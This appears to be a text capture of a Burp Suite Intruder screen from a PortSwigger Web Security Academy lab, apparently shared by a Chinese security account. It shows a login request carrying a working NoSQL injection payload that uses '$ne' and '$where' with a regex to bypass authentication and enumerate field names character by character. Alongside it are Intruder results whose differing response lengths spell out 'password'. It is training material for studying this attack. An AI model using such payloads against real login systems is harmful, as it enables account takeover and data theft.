 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
2 1 a 200 3535
71 7 d 200 3535
300 5 o 200 3535
316 0 p 200 3535
364 6 r 200 3535
381 2 s 200 3535
382 3 s 200 3535
467 4 w 200 3535
0 200 3521
1 0 a 200 3521
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0abf00490435c5d580e3d55500cb0051.web-security-academy.net
Connection: close
Content-Length: 100
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0abf00490435c5d580e3d55500cb0051.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0abf00490435c5d580e3d55500cb0051.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
{"username":"carlos","password":{"$ne":"invalid"},"$where":"Object.keys(this)[2].match('^.{0}p.*')"}
公众号 · 七芒星实验室